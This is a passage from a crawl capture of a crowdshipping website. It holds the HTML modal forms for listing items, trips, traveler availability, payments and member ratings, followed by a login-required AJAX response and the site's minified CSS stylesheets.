			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<select name="e_category_id" id="e_category_id" class="form-control" >
						<option value="">Category</option>
						<option value="10">Beauty Products</option>
						<option value="11">Books</option>
						<option value="12">Car Parts</option>
						<option value="7">Documents</option>
						<option value="6">Electronics</option>
						<option value="8">Fashion</option>
						<option value="15">Food & Beverage</option>
						<option value="9">Fragrance</option>
						<option value="14">Hobby</option>
						<option value="5">Others</option>
						<option value="13">Toys</option>
					</select>
				</div>
				<div class="form-group cols-sm-9">
					<input type="text" name="e_title" id="e_title" class="form-control" placeholder='Item Name' />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<textarea name="e_description" id="e_description" class="form-control textareaheight" placeholder='Description' ></textarea>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_value" id="e_value" class="form-control" placeholder='Value Per Item' />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<input type="text" name="e_qty" id="e_qty" class="form-control" placeholder='Quantity' />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group">
    					
						<input type="text" name="e_mover_reward" id="e_mover_reward" class="form-control" placeholder='Traveler Reward min 20 $' />
						<div class="input-group-addon blue">$</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="e_from_country_full_parent">
					<input type="text" name="e_from_country_full" id="e_from_country_full" class="form-control" placeholder='Traveling From' />
					<input type="hidden" name="e_from_country" id="e_from_country" data-geo="country" />
					<input type="hidden" name="e_from_city" id="e_from_city" data-geo="locality" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9 " id="e_to_country_full_parent">
					<input type="text" name="e_to_country_full" id="e_to_country_full" class="form-control" placeholder='Traveling To' />
					<input type="hidden" name="e_to_country" id="e_to_country" data-geo="country" />
					<input type="hidden" name="e_to_city" id="e_to_city" data-geo="locality" />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="e_delivery_date" data-provide="datepicker" id="e_delivery_date" class="form-control" placeholder='Prefered Delivery Date' />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="e_delivery_date_span" onclick="OpenDatePicker('e_delivery_date_span','e_delivery_date')"></span>
    					</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6 text-right"><input type="submit" class="bold upper blue-bt" id="additemformbt" value="Submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="addtrip" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add / Edit Trip</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="addtripform" name="addtripform">
		<input type="hidden" name="trip_id" id="trip_id" value=""/>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="te_from_country_full_parent">
					<input type="text" name="te_from_country_full" id="te_from_country_full" class="form-control" placeholder="Traveling From" />
					<input type="hidden" name="te_from_country" id="te_from_country" data-geo="country" />
					<input type="hidden" name="te_from_city" id="te_from_city" data-geo="locality" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9 " id="te_to_country_full_parent">
					<input type="text" name="te_to_country_full" id="te_to_country_full" class="form-control" placeholder="Traveling To" />
					<input type="hidden" name="te_to_country" id="te_to_country" data-geo="country" />
					<input type="hidden" name="te_to_city" id="te_to_city" data-geo="locality" />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="te_departure_date" data-provide="datepicker" id="te_departure_date" class="form-control" placeholder="Departure Date" />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="te_departure_date_span" onclick="OpenDatePicker('te_departure_date_span','te_departure_date')"></span>
    					</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="te_arrival_date" data-provide="datepicker" id="te_arrival_date" class="form-control" placeholder="Arrival Date" />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="te_arrival_date_span" onclick="OpenDatePicker('te_arrival_date_span','te_arrival_date')"></span>
    					</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="row">
			<div class="col-sm-12 text-right"><input type="submit" class=" blue-bt" id="addtripformbt" value="save"></div>
		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="addlivenow" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Add / Edit Live Now</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="addlivenowform" name="addlivenowform">
		<input type="hidden" name="livenow_id" id="livenow_id" value=""/>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9" id="tl_from_country_full_parent">
					<input type="text" name="tl_from_country_full" id="tl_from_country_full" class="form-control" placeholder="Traveling From" />
					<input type="hidden" name="tl_from_country" id="tl_from_country" data-geo="country" />
					<input type="hidden" name="tl_from_city" id="tl_from_city" data-geo="locality" />
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9 " id="tl_to_country_full_parent">
					
					<input type="text" name="tl_to_country_full" id="tl_to_country_full" class="form-control" placeholder="Traveling To" />
					<input type="hidden" name="tl_to_country" id="tl_to_country" data-geo="country" />
					<input type="hidden" name="tl_to_city" id="tl_to_city" data-geo="locality" />
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="tl_departure_date" value="01/02/2026" data-provide="datepicker" id="tl_departure_date" class="form-control" placeholder="Departure Date" />
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="tl_departure_date_span" onclick="OpenDatePicker('tl_departure_date_span','tl_departure_date')"></span>
    					</div>
					</div>
				</div>
			</div>
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<div class="input-group date" >
						<input type="text" name="tl_arrival_date" data-provide="datepicker" id="tl_arrival_date" class="form-control" placeholder="Arrival Date"/>
    					<div class="input-group-addon">
    						<span class="glyphicon glyphicon-th" id="tl_arrival_date_span" onclick="OpenDatePicker('tl_arrival_date_span','tl_arrival_date')"></span>
    					</div>
					</div>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-sm-6">
				<div class="form-group cols-sm-9">
					<select name="tl_availability" id="tl_availability" class="form-control">
						<option value="">Availability</option>
						<option value="1">1</option>
						<option value="2">2</option>
						<option value="3">3</option>
						<option value="4">4</option>
						<option value="5">5</option>
						<option value="6">6</option>
						<option value="7">7</option>
						<option value="8">8</option>
						<option value="9">9</option>
						<option value="10">10</option>
						<option value="11">11</option>
						<option value="12">12</option>
						<option value="13">13</option>
						<option value="14">14</option>
						<option value="15">15</option>
						<option value="16">16</option>
						<option value="17">17</option>
						<option value="18">18</option>
					</select>
				</div>
			</div>

			<div class="col-sm-6 text-right"><input type="submit" class=" blue-bt" id="addlivenowformbt" value="submit"></div>
		</div>
		</form>
      </div>
    </div>
  </div>
</div>
<div class="modal fade" id="paymentscreen" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Payment</h4>
      </div>
      <div class="modal-body">
		<div class="text-center">
			<div class="spacer20"></div>
			<div class="spacer20"></div>
			<i class="fa fa-spinner fa-5x"></i>
			<div class="spacer20"></div>
			<div class="spacer20"></div>
		</div>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="ratemember" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Please Rate this Member and add feedback</h4>
      </div>
      <div class="modal-body">
		<form method="post" action="javascript:;" id="ratememberform" name="ratememberform">
		<input type="hidden" name="rate_mover_id" id="rate_mover_id" value=""/>
			<div class="row">
				<div class="col-xs-2"><img src="" alt="image" id="rate_image" class="profile"/></div>
				<div class="col-xs-10">
					<div  id="rate_name"></div>
					<div class="form-group cols-sm-9 ">
						<input type="number" name="rate_rate" id="rate_rate" class="rating" min="1" max="5" value="1" />
					</div>
				</div>
			</div>
			<div class="row">
				<div class="col-sm-12">
					<div class="form-group cols-sm-9 ">
						<textarea name="rate_message" id="rate_message" class="form-control textareaheight" ></textarea>
					</div>
				</div>
			</div>
			<div class="spacer10"></div>
    		<div class="row">
    			<div class="col-xs-6"><input type="button" onclick="CancelRating()" class=" grey-bt"  value="Cancel Rate"></div>
    			<div class="col-xs-6"><input type="submit" class=" blue-bt" id="ratememberformbt" value="submit"></div>
    		</div>
		</form>
      </div>
      
    </div>
  </div>
</div>
<div class="modal fade" id="buyformestores" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
        <h4 class="modal-title" id="myModalLabel">Stores</h4>
      </div>
      <div class="modal-body">
      	<div class="hideit" id="storeframe" >
      		<div class="row">
      			<div class="col-sm-12"><input type="text" name="url_curl" id="url_curl"  placeholder="Paste your url to copy data" class="form-control"/></div>
      		</div>
      		<div class="spacer10"></div>
      		<div class="row">
      			<div class="col-sm-12 text-center">
      				<input type="button" class=" blue-bt" onclick="ParseUrl()"  id="url_curl_bt" value="Copy Data">
      			</div>
      		</div>
      	</div>

      </div>
      
    </div>
  </div>
</div>
<!-- livezilla.net PLACE SOMEWHERE IN BODY -->
<script type="text/javascript" id="c571736fb09f3ee7e2c147cff40327e5" src="https://www.kngro.com/livezilla/script.php?id=c571736fb09f3ee7e2c147cff40327e5" defer></script>
<!-- livezilla.net PLACE SOMEWHERE IN BODY -->
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kngro.com/ajax.php
body_size: -95
content:
{"status":0,"message":"Please Login."}

--- FILE ---
content_type: text/css
request_url: https://www.kngro.com/assets/css/fonts.css
body_size: 91
content:
@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans.eot);src:url(../fonts/OpenSans.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSans.woff2) format('woff2'),url(../fonts/OpenSans.woff) format('woff'),url(../fonts/OpenSans.ttf) format('truetype'),url(../fonts/OpenSans.svg#OpenSans) format('svg');font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Bold.eot);src:url(../fonts/OpenSans-Bold.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSans-Bold.woff2) format('woff2'),url(../fonts/OpenSans-Bold.woff) format('woff'),url(../fonts/OpenSans-Bold.ttf) format('truetype'),url(../fonts/OpenSans-Bold.svg#OpenSans-Bold) format('svg');font-weight:700;font-style:normal}@font-face{font-family:'Open Sans';src:url(../fonts/OpenSans-Extrabold.eot);src:url(../fonts/OpenSans-Extrabold.eot?#iefix) format('embedded-opentype'),url(../fonts/OpenSans-Extrabold.woff2) format('woff2'),url(../fonts/OpenSans-Extrabold.woff) format('woff'),url(../fonts/OpenSans-Extrabold.ttf) format('truetype'),url(../fonts/OpenSans-Extrabold.svg#OpenSans-Extrabold) format('svg');font-weight:800;font-style:normal}

--- FILE ---
content_type: text/css
request_url: https://www.kngro.com/assets/css/style.css?x=11
body_size: 3491
content:
.h1display,.help-block,.menu{position:absolute}.carousel-caption,.navbar-default,.red-bt,.upper{text-transform:uppercase}#multiple li,.glyphicon-th,.pointer{cursor:pointer}body{margin:0;padding:0;font-family:'Century Gothic','Open Sans';font-size:15px;color:#7e7e7e}a,a:focus,a:hover{color:#7e7e7e;text-decoration:none}.spacer5{height:5px}.spacer10{height:10px}.spacer15{height:15px}.spacer20{height:20px}.spacer40{height:40px}.width100{width:100%}.auto{margin:auto}.mb20{margin-bottom:20px}.bold{font-weight:700}.fa-15x{font-size:1.5em}.h3,.red-bt,h3{font-size:16px}.extrabold{font-weight:800}.width50{width:50%;margin:auto}.width40{width:40%;margin:auto}.menu,.menu1,.page-title{width:100%}.whitebg{background-color:#fff;padding:20px}.logo{height:65px}.navbar-brand{padding:8px}em{display:none;visibility:hidden}.help-block{display:none;visibility:collapse}.has-feedback label~.form-control-feedback{right:10px;top:0}.h2,h2{font-size:25px}.h1display{visibility:hidden;left:-100%}.textareaheight{min-height:90px!important}.overflowy{overflow-y:auto}.btn-file,.btn-file:hover,.image-box,.pimage,.title-text-area,.travel-text-area{overflow:hidden}.paddingleft10{padding-left:10px}.cpadding{padding-left:20px;padding-right:20px}.menu{top:0;left:0;z-index:50;background-color:rgba(0,0,0,.4);border-bottom:1px solid #757f76}.menu1{z-index:50;background-color:#000;height:60px}.navbar-default{height:60px;background-color:transparent;border:0}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{background-color:transparent;line-height:80px;color:#24b8dc;font-weight:700}.nav-tabs>li{border:0}.navbar-default .navbar-nav>li>a:hover{line-height:80px;color:#fff;font-weight:400;font-weight:700}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:transparent}.navbar-default .navbar-nav>li>a{line-height:80px;color:#fff;padding:0 6px;font-size:13px;font-weight:700}.border-bottom{border-bottom:1px solid #757f76}.border-right{border-right:1px solid #757f76}.border-left{border-left:1px solid #757f76}.menu-pd{padding-left:0;padding-right:0}.menu-burger,.menu-burger:focus,.menu-burger:hover{background-color:transparent;background-image:none;border:0;border-radius:4px;float:right;margin-bottom:20px;margin-right:15px;margin-top:28px;padding:9px 10px;position:relative;display:block;color:#fff}.btn-menu,.btn-menu-1{color:#fff;padding:7px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:transparent}.btn-menu{background-color:#24b8dc;font-size:11px;border-radius:5px;line-height:70px}.btn-blue-transparent,.btn-blue-transparent:focus{background-color:rgba(40,184,220,.7);color:#fff;font-size:15px;font-weight:700;border-radius:5px;padding:7px;border:1px solid #fff}.btn-blue-transparent:hover{color:#fff;background-color:rgba(127,127,127,.7)}.btn-menu-1,.social-circle{background-color:transparent}.btn-menu-1{border:1px solid #fff;font-size:11px;border-radius:5px;line-height:70px}.app-icons{position:relative;margin-top:-90px;z-index:40}.carousel-caption{left:32%;padding-bottom:30px;right:32%;top:55%}.social-right{position:absolute;right:10%;z-index:5;width:150px;text-align:right}.social-circle,.social-circle1{display:inline-block;font-size:18px;width:30px;height:30px;margin-bottom:5px;color:#fff}.social-circle{border:1px solid #fff;border-radius:50%;text-align:center}.social-circle i{color:#fff;line-height:25px}.social-circle1{background-color:#aaa;border:0;border-radius:50%;text-align:center}.social-circle1 i{color:#fff;line-height:30px}.row-eq-height{display:flex;flex-wrap:wrap}.form-box{border:1px solid #fff;border-radius:5px;background-color:rgba(0,0,0,.5);color:#fff}.form-box-input{background-color:transparent;color:#fff;border:0}.form-box-right-border{border-right:1px solid #fff}.form-box-top-border{border-top:1px solid #fff}.carousel-indicators{bottom:0}.blue,.blue a,.blue a:hover{color:#24b8dc}.blue-bg{background-color:#24b8dc;padding:5px}.red-bg,.red-bt,.red-bt:focus{background-color:#e72159}.red-bg{padding:10px;vertical-align:middle}.red-bt{font-weight:700;color:#fff;border:1px solid #fff;padding:10px 50px;border-radius:5px}.red-bt:focus,.red-bt:hover{font-size:16px;padding:10px 50px;border-radius:5px;font-weight:700;text-transform:uppercase;color:#fff}.red-bt:hover{background-color:#7e7e7e}.red-bt1,.red-bt1:focus{background-color:#e72159}.red-bt1{font-weight:700;text-transform:uppercase;color:#fff;border:1px solid #fff;padding:10px;border-radius:5px;font-size:13px}.red-bt1:focus,.red-bt1:hover{font-weight:700;text-transform:uppercase;color:#fff;padding:10px;border-radius:5px;font-size:13px}.red-bt1:hover{background-color:#7e7e7e}.blue-bt:focus,.blue-bt:hover{font-size:16px;font-weight:700;text-transform:uppercase;color:#fff;padding:10px 50px;border-radius:5px}.blue-bg-main{background-color:#24b8dc;background-image:url(../img/blue-bg-img.png);background-position:bottom left;background-repeat:no-repeat}.white,.white a,.white a:hover{color:#fff}.grey-bg{background-color:#e6e6e6}.blue-bt{padding:10px 50px}.blue-bt:focus{background-color:#24b8dc}.blue-bt:hover{background-color:#7e7e7e}.home-image{background-image:url(../img/footer-bg.png);background-size:cover}.whitebox{background-color:#fff;border-radius:5px;padding:20px}.detail-bt,.detail-bt:hover,.more-bt,.more-bt:hover{font-size:16px;text-transform:uppercase;padding:10px 40px;font-weight:700}.detail-bt,.detail-bt:hover{background-color:#fff;color:#24b8dc;border:1px solid #24b8dc;border-radius:10px}.more-bt,.more-bt:hover{background-color:transparent;color:#fff;border:1px solid #fff;border-radius:10px}.blue-title{color:#24b8dc;font-weight:700}.hrh2{width:100%;text-align:center;border-bottom:1px solid #d0d0d0;line-height:.1em;font-size:15px;margin:10px 0 20px;color:#d0d0d0}.hrh2 span{background:#fff;padding:0 10px}.arrow-blue,.arrow-white,.countries{background-repeat:no-repeat}.green,.green a,.green a:hover{color:green}.red a,.red a:hover{color:#ee3662}.no-gutter>[class*=col-]{padding-right:0;padding-left:0}.hideit{display:none}.panel-heading .accordion-toggle:after{font-family:'Glyphicons Halflings';content:"\e114";float:right;color:grey}.panel-heading .accordion-toggle.collapsed:after{content:"\e080"}.package-box{border:1px solid #e4e4e4;border-radius:8px;padding:0 15px}.package-box1{border:1px solid #e4e4e4;border-radius:8px;padding:0;margin-bottom:20px}.package-box-padding{padding:0 15px}.title-text-area{height:40px}.travel-text-area{height:80px}.travel-text-area1{height:110px;overflow:hidden}.package-box-new{border:1px solid #e4e4e4;border-radius:5px;padding:20px}.package-title{font-size:14px;color:#7e7e7e}.package-bluebox,.package-bluebox a,.package-bluebox a:hover{color:#28b8dc;text-decoration:underline}.title{color:#3a3a3a;font-size:16px}.whitebg-border{background-color:#fff;border-bottom-left-radius:8px}.whitebg-border1{background-color:#fff;border-bottom-right-radius:8px}.red{color:#ee3662}.package-price{font-size:18px}.package-border-right{border-right:1px solid #e4e4e4}.small{font-size:9px}.small-l{font-size:11px}.blue-bt,.blue-white-bt{font-size:16px;text-transform:uppercase;font-weight:700}.blue-bt{background-color:#24b8dc;border:0;border-radius:5px;color:#fff}.blue-white-bt{background-color:#fff;border:1px solid #24b8dc;border-radius:10px;color:#24b8dc}fieldset{width:320px;margin-top:20px}fieldset label{display:block;margin:.5em 0 0}fieldset input{width:95%}#multiple li{text-decoration:underline}.pac-container{z-index:10000!important}input,textarea{font-family:arial!important}.member-name{font-size:11px}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0;border-radius:0;color:#24b8dc;font-weight:700}.nav-tabs>li>a{border:0;margin:0;color:#fff;border-radius:0;padding-left:20px;padding-right:20px;padding-top:7px}.nav-tabs>li>a:hover{border:0;margin:0;color:#24b8dc;background-color:#fff;border-radius:0}.navtab-border-left{border-left:1px solid #ddd}.navtab-border-right{border-right:1px solid #ddd}.nav-tabs{border:0;display:inline-block}.submenu{background-color:rgba(40,184,220,.6);height:45px;width:100%;position:absolute;margin-top:-45px}.livenow-box{border:1px solid #e4e4e4;border-radius:5px;padding:20px}.profile,.profile1,.profile2{border-radius:50%}.payment-info{height:auto;display:none;width:100%}.grey-bt{font-size:16px;font-weight:700;text-transform:uppercase;background-color:#535354;color:#fff}.inner-addon{position:relative}.inner-addon .glyphicon{position:absolute;padding:10px;pointer-events:none}.left-addon .glyphicon{left:0}.right-addon .glyphicon{right:0}.left-addon input{padding-left:30px}.right-addon input{padding-right:30px}.pimage{width:100px;height:100px}.pimage img{width:100%}.bigprofile{width:120px;height:120px}.profile{width:40px;height:40px}.profile1{width:80px;height:80px}.profile2{width:30px;height:30px}.menu-icons{line-height:1.5!important;padding:2px!important}.bcount{position:absolute;margin-left:-8px;background-color:red;font-size:9px}.btn-file,.btn-file:hover,.dropdown-submenu{position:relative}.alertbg{background-color:#c1ebff;padding-top:5px;padding-bottom:5px}.border-code{border:1px solid #24b8dc;color:#24b8dc;padding:10px;border-radius:10px;letter-spacing:5px}.rating-input .glyphicon-star{color:#24b8dc;cursor:pointer}.image-box{width:100%;height:230px}.countries{background-image:url(../img/countries.png);background-position:bottom right}.arrow-white{background-image:url(../img/big-arrow-white.png);background-position:5% bottom}.arrow-blue{background-image:url(../img/big-arrow-blue.png);background-position:90% bottom}.no-border{border:0;border-radius:0}.trans-border-right1,.trans-border-right1:hover{padding:10px;vertical-align:middle;border-bottom-right-radius:8px}.trans-border-right{border-right:1px solid #fff;background-color:rgba(40,184,220,.6);border-bottom-left-radius:8px}.trans-border-right1{background-color:#e72159}.trans-border-right1:hover{background-color:#7e7e7e}.bl-bt{font-size:16px;font-weight:700;text-transform:uppercase;background-color:rgba(0,0,0,.4);color:#fff}.footer-shadow{background-image:url(../img/footer-bg-shadow.png);background-repeat:repeat-x;background-position:bottom}.border-rtop{border-top-left-radius:8px;border-top-right-radius:8px}.navbar-nav>li>.dropdown-menu{top:0;z-index:5000;right:20px}.menu-blue-li{background-color:rgba(40,184,220,1);color:#fff}.menu-black-li{background-color:rgba(0,0,0,.9);color:#fff}.menu-black-li:hover{background-color:rgba(40,184,220,.9);color:#fff}.dropdown-menu{background-color:transparent;box-shadow:none;border:0}.dropdown-menu>li>a{color:#fff;padding-top:15px;padding-bottom:15px}.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover{color:#fff;background-color:rgba(40,184,220,.9);padding-top:15px;padding-bottom:15px}.dropdown-submenu>.dropdown-menu{top:0;right:100%;margin-top:-6px;margin-left:-1px;-webkit-border-radius:0 6px 6px 6px;-moz-border-radius:0 6px 6px;border-radius:0 6px 6px}.dropdown-submenu:hover>.dropdown-menu{display:block}.dropdown-submenu>a:after{display:block;content:" ";float:right;width:0;height:0;border-color:transparent transparent transparent #ccc;border-style:solid;border-width:5px 0 5px 5px;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#fff}.dropdown-submenu.pull-left{float:none}.dropdown-submenu.pull-left>.dropdown-menu{left:-100%;margin-left:10px;-webkit-border-radius:6px 0 6px 6px;-moz-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}.dropdown-submenu>a::after{border:0}.header-image{background-repeat:no-repeat;background-size:cover;min-height:329px}.menu-spacer{height:150px}.nav-tabs{margin-top:7px}.nav-tabs>li{font-size:15px}.btn-file{background-color:#28b8dc;color:#fff;font-weight:700}.btn-file:hover{background-color:#7e7e7e;color:#fff;font-weight:700}.btn-file input[type=file]{position:absolute;top:0;right:0;min-width:100%;min-height:100%;font-size:100px;text-align:right;filter:alpha(opacity=0);opacity:0;outline:0;background:#fff;cursor:inherit;display:block}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{background-color:#28b8dc;border-color:#28b8dc}.pagination>li>a,.pagination>li>span{background-color:#d0d0d0;color:#fff;margin:3px}.pagination>li>a:focus,.pagination>li>a:hover{background-color:#28b8dc;color:#fff;margin:3px}.lightgreybg{background-color:#eee}.image-border{border:1px solid #a6a9af}.image-border-active{border:1px solid #28b8dc}.modal-title{color:#28b8dc;text-align:center;font-weight:700}.btn:hover{color:#fff}.bootstrap-dialog.type-primary .modal-header{background-color:#28b8dc;color:#fff}.carousel-control,.carousel-control:hover{opacity:1;color:#bfbfbf}.bootstrap-dialog .bootstrap-dialog-message{font-size:16px;font-weight:700}.bootstrap-dialog-close-button{display:none}.datepicker-orient-bottom,.datepicker-orient-top{background-color:#fff}.carousel-control.left,.carousel-control.right{background-image:none}.carousel-control{width:0%}.col-lg-15,.col-md-15,.col-sm-15,.col-xs-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px}.col-xs-15{width:20%;float:left}.info-circle{background-color:#28b8dc;border-radius:50%;color:#fff;padding:5px 9px;font-size:.8em;cursor:pointer}.test+.tooltip>.tooltip-inner{background-color:#28b8dc;color:#FFF;border:1px solid #28b8dc;padding:10px;font-weight:700}.test+.tooltip.top>.tooltip-arrow{border-top:5px solid #28b8dc}@media (min-width:768px){.navbar .navbar-nav{display:inline-block;float:none;vertical-align:top}.navbar .navbar-collapse{text-align:center}}@media (min-width:1200px){.col-lg-15{width:20%;float:left}}@media (max-width:1200px){.carousel-caption{display:none}.navbar-header{float:none}.navbar-left,.navbar-nav,.navbar-right{float:none!important}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-collapse.collapse{display:none!important}.navbar-nav{margin-top:7.5px;background-color:#fff;color:#000}.navbar-nav>li{float:none;border:0}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;color:#000}.collapse.in{display:block!important}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>li>a,.navbar-default .navbar-nav>li>a:hover{color:#000;line-height:30px}}@media (max-width:1024px) and (orientation:portrait){.input{min-width:84%}}@media (max-width:1024px) and (orientation:landscape){.input{min-width:85.5%}.btn{font-size:10px}}@media (max-width:1024px){.carousel-caption{display:none}.navbar-header{float:none}.navbar-left,.navbar-nav,.navbar-right{float:none!important}.navbar-toggle{display:block}.navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-collapse.collapse{display:none!important}.navbar-nav{margin-top:7.5px;background-color:#fff;color:#000}.navbar-nav>li{float:none;border:0}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;color:#000}.collapse.in{display:block!important}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>li>a,.navbar-default .navbar-nav>li>a:hover{color:#000;line-height:30px}}@media (min-width:992px){.col-md-15{width:20%;float:left}}@media (max-width:768px){.carousel-caption{display:none}.app-icons{margin-top:0;position:absolute;width:100%;text-align:center;z-index:1}.col-sm-15{width:20%;float:left}}@media (max-width:680px){.carousel-caption{display:none}.app-icons{margin-top:0;position:absolute;width:100%;text-align:center;z-index:1}.package-box{margin-bottom:20px}.btn{font-size:12px}.navbar-nav{border-bottom:1px solid #28b8dc}.width50{width:25%}}@media (max-width:480px){body{font-size:13px}.logo{height:40px}.carousel-caption{top:20%;display:none}.navbar-default{height:60px;margin-bottom:0}.package-box,.whitebox{margin-bottom:20px}.h1,.h2,h1,h2{font-size:15px}.h3,h3{font-size:14px}.app-icons{margin-top:0;position:absolute;width:100%;text-align:center;z-index:1}.btn{font-size:12px}.navbar-nav{border-bottom:1px solid #28b8dc}.blue-bt{font-size:14px}}

--- FILE ---
content_type: text/css
request_url: https://www.kngro.com/assets/css/messages.css
body_size: 1194
content:
.app,.app-one{overflow:hidden;box-shadow:0 1px 1px 0 rgba(0,0,0,.06),0 2px 5px 0 rgba(0,0,0,.2)}.app-one,.side,.side-one,.side-two{padding:0;height:100%}.newMessage,.side-two{position:relative;left:-100%}.app{position:relative;top:19px;margin:auto;padding:0}.app-one{background-color:#f7f7f7;margin:0}.side{margin:0}.side-one{margin:0;width:100%;z-index:1;position:relative;display:block;top:0}.side-two{margin:0;width:100%;z-index:2;top:-100%;-webkit-transition:left .3s ease;transition:left .3s ease}.heading{padding:10px 16px 10px 15px;margin:0;height:60px;width:100%;background-color:#eee;z-index:1000}.heading-avatar{padding:0;cursor:pointer}.heading-avatar-icon img{border-radius:50%;height:40px;width:40px}.heading-name{padding:0!important;cursor:pointer}.heading-name-meta{font-weight:700;font-size:100%;padding:5px 5px 0;text-align:left;text-overflow:ellipsis;white-space:nowrap;color:#000;display:block}.heading-online{display:none;padding:0 5px;font-size:12px;color:#93918f}.heading-compose{padding:0}.heading-compose i{text-align:center;padding:5px;color:#93918f;cursor:pointer}.heading-dot{padding:0;margin-left:10px}.newMessage,.searchBox,.sideBar,.sideBar-body,.sideBar-main .row{margin:0!important}.heading-dot i{text-align:right;padding:5px;color:#93918f;cursor:pointer}.searchBox{padding:0!important;height:60px;width:100%}.searchBox-inner{height:100%;width:100%;padding:10px!important;background-color:#fbfbfb}.searchBox-inner input:focus{outline:0;border:none;box-shadow:none}.sideBar{padding:0!important;background-color:#fff;overflow-y:auto;border:1px solid #f7f7f7}.sideBar-body{position:relative;padding:10px!important;border-bottom:1px solid #f7f7f7;cursor:pointer}.sideBar-avatar,.sideBar-main,.sideBar-main .row{padding:0!important}.sideBar-body:hover{background-color:#f2f2f2}.sideBar-avatar{text-align:center}.avatar-icon 